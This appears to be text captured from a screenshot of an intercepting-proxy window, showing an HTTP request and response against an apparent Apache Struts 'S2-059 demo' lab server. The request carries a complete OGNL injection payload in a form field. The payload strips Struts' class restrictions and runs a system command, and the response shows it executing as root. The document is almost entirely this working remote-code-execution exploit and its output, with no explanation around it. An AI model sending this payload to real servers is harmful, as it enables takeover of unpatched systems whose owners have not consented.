 统
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.action HTTP/1.1
2 Host: 192.168.173.144:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.173.144:8080/index.action
9 Cookie: JSESSIONID=node01k3pu3katilv7msftp5e7xu3u2.node0
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Length: 827
13
14 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
15 Content-Disposition: form-data; name="id"
16
17 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util
.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.se
tBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.
setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptys
et)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).
(#arglist.add("id")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec
(#arglist))}
18 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 11 Jul 2021 13:57:34 GMT
4 Content-Language: en-US
5 Content-Type: text/html;charset=utf-8
6 Content-Length: 924
7 Server: Jetty(9.4.31.v20200723)
8
9
10
11
12 <html>
13 <head>
14 <title>
S2-059 demo
</title>
15
16 </head>
17 <body>
18 <a id="uid=0(root) gid=0(root) groups=0(root)
19 " href="/index.action">your input id: %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stac
20 <br>
has ben evaluated again in id attribute</a>
21 </body>
22 </html>
安全初学者